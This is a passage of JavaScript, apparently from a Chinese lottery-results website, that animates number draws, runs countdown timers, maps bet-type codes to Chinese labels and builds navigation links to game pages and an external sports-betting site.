            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
